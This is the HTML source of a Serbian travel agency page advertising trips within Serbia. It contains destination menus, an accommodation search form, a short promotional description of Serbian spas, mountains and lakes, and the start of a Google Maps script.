ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-805 ubermenu-current_page_item ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >



    <!-- Ako ima header slika -->

    <div id="header-image">

        
            
            <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-1600x267.jpg" class="attachment-header-img size-header-img" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-1600x267.jpg 1600w, https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-768x128.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-1536x256.jpg 1536w, https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-1568x261.jpg 1568w, https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja.jpg 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />
        


        <div class="header-img-mask">

            <div class="container">

                <div class="row align-items-end">

                    <div class="col-md-9">

                        <h1 class="entry-title">Putovanja u Srbiji</h1>
                    </div>

                </div>

            </div>

        </div>

    </div>




<div class="main-content" >

    

<form id="sidebar-search-form" method="GET" action="//startravelnis.rs/srbija/srbija-putovanja/">

    <div class="container">



        


            <div class="breadcrumbs-mesta">

                <div class="row">

                    <div class="col-md-9">

                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/srbija/">Srbija</a></span> / <span class="breadcrumb_last" aria-current="page">Putovanja u Srbiji</span></span></p>
                    </div>



                    
                        <div class="col-md-3">

                            <div class="header-links">

                                
                                    <div class="otvori-opis">

                                        <a href="#opis-destinacije" class="smooth-scroll header-link-flex">

                                            <span class="icon-description"></span>

                                            <div class="header-link-label">Opis</div>

                                        </a>

                                    </div>

                                


                                


                                


                                
                                    <div class="otvori-mapu">

                                        <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">

                                            <span class="icon-maps"></span>

                                            <div class="header-link-label">Mapa</div>

                                        </a>

                                    </div>

                                
                            </div>

                        </div>

                    
                </div>

            </div>



        


            


            <div class="row mt-4">



            


            
                <aside class="col-md-3 "  data-spy="affix" data-offset-top="70">



                    


                    


                    <div class="drzava-filteri">



                        


                            <div class="single-filter-wrapper">

                                <h5>Filteri - Srbija</h5>



                                <div class="sidebar-pages-list">

                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>







<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>
                                </div>

                            </div>

                        
                    
                    </div>

                </aside>

            


        






        <article class="destinacije-wrapper

            
                
                    col-md-9

                
            ">



            


            
                
            


            


                    <div class="pretraga-no-results text-center">
        <h3>Trenutno nema ponuda</h3>
        <p>Pokušajte ponovo neki drugi put</p>

        <img src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/not_found.png" alt="not found">
    </div>



            


        </article>

    </div><!-- container end -->

</form> <!-- form end -->






</div><!-- main content end -->




    
        <div id="opis-destinacije">

            <div class="container dest-opis-bottom">

                
                    


                    
                        <div>

                            <h2>Putovanja u Srbiji</h2>
<p><strong>Putovanja u Srbiji</strong> prilika su za upoznavanje najrazličitijih predela naše zemlje. Vreme je da istražimo i upoznamo svaki deo naše Srbije. Izleti ili višednevna putovanja po Srbiji idealna je prilika da istražimo i upoznamo svaki ćošak, potok, drvo, park, vidikovac naše Srbije. Izleti po Srbiji idealni su za beg iz urbanog u prirodno, gde ćemo napuniti baterije, naučiti mnogo o istoriji, manastirima, oprobati se u raznim avanturama.</p>
<p>Spektakularna mesta u Srbiji ulepšaće Vam svaki vikend, a putovanja će biti sadržajna, avanturistička, upotpunjena novim iskustvima.</p>
<p>Srbija je bogata kako prirodnim lepotama, tako i neobičnim urbanim mestima koja privlače veliki broj radoznalih turista. Pripremili smo zanimljiva <strong>jednodnevna i kratka putovanja</strong> u koje su spakovane sjajne lokacije i dobro poznati duh Srbije. Ovo je zemlja sa bogatom turističkom ponudom i idealna je za jednodnevna putovanja ili kratke vikend predahe. Mnoštvo jezera, planina, etno sela i urbanijih područja su pravi mali izazovi koje možete otkriti zajedno sa nama. U ovim kratkim avanturama, zaputićemo se na jug, plovićemo na istok, vozićemo čeze na severu i istražićemo zapad zemlje.</p>
<p>Jednodnevni izleti i vikend ture su tu, istražite našu Srbiju na najbolji način. Srbija je zemlja prepuna prirodnih lepota, planina, reka, jezera, izvora hladne i tople mineralne vode, vodopada, šumskih potoka. Jednom rečju savršena je za odmor i uživanje. Odmor u Srbiji možete planirati u nekom od sjajnih banjskih centara, na padinama i vrhovima planina, pored prirodnih i veštačkih jezera, klimatskih mesta, rezervata prirode, obalama reka, kao i sve popularnijem seoskom turizmu.</p>
<p>Najpoznatiji centri banjskog turizma su Vrnjačka banja, Sokobanja, Banja Vrujci, Banja Ždrelo, Mataruška banja, Banja Vrdnik, Banja Koviljača, Rusanda, Banja Junaković, Ribarska banja. Najposećenije planine Srbije su svakako Kopaonik, Zlatibor, Tara, Stara planina, Zlatar, Rudnik, Divčibare, Rtanj, Golija, Javor. Od jezera Srbije koja organizovano posećuju turisti izdvajaju se Palićko jezero, Borsko jezero, Srebrno jezero, Belocrkvanska jezera, Perućac, Zlatarsko jezero, …</p>

                        </div>

                    
                
            </div>

        </div>

    

</div>




















<!-- Modal -->

<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered" role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title" id="exampleModalLongTitle"> - svi smeštaji</h5>

                <button type="button" class="close" data-dismiss="modal" aria-label="Close">

                    <span class="icon-close"></span>

                </button>

            </div>

            <div class="modal-body">



                <div id="map"></div>



            </div>

        </div>

    </div>

</div>



<script type="text/javascript">

    

    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {



        if(jQuery(this).find('#map').is(':empty')) {



            var bounds = new google.maps.LatLngBounds();

            const map = new google.maps.Map(document.getElementById("map"), {

                zoom: 2,

                mapTypeId: google.maps.MapTypeId.HYBRID,

                scaleControl: true,

            });



            var imeVile;

            let vile = [



                
                


            ];



